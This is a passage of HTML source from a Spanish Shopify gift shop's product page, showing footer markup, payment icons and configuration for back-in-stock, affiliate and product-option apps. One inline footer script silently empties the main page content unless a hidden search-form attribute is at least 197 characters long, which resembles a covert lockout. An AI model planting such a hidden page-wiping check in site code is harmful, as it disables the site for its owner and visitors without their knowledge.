11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8762242597196,"title":"Bolas sorpresa rojas y blancas Navidad","handle":"bolas-sorpresa-rojas-y-blancas-navidad","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-11-14T14:00:52+01:00","created_at":"2023-11-14T14:00:52+01:00","vendor":"MERI MERI","type":"Navidad","tags":["Editar"],"price":2690,"price_min":2690,"price_max":2690,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47342866989388,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bolas sorpresa rojas y blancas Navidad","public_title":null,"options":["Default Title"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"636997272757","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","options":["Title"],"media":[{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932697420,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932730188,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932762956,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932795724,"position":4,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = false;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8762242597196;
  LiquidPreOrdersConfig.product_tags = ["Editar"];
  LiquidPreOrdersConfig.variants = {"47342866989388": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": false
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris 